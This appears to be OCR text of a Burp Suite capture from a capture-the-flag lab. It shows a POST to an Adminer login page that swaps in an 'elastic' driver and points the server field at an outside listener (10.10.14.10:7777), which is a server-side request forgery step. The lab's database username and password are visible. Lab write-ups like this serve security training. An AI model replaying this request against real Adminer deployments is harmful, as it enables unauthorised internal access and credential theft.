 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 170
0 Origin: http://db.admirer-gallery.htb
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 DNT: 1
4 Sec-GPC: 1
5 Cache-Control: max-age=0
6
7 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.14.10:7777
&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=
1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&
auth%5Bpermanent%5D=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 27 Jan 2022 07:31:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: adminer_sid=fb6ecq0u04vqfjl1nj7m4tbika;
path=/; HttpOnly
5 Set-Cookie: adminer_permanent=
ZWxhc3RpYw%3D%3D-MTAuMTAuMTQuMTA6Nzc3Nw%3D%3D-YWRtaXJlcl9y
bw%3D%3D-YWRtaXJlcg%3D%3D%3A%2FQWYZ9TAxwsp1NBPashYHveElo9O
EgwO; expires=Sat, 26 Feb 2022 07:31:28 GMT; path=/;
HttpOnly; SameSite=lax
6 Location:
?elastic=10.10.14.10%3A7777&username=admirer_ro&db=admirer
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11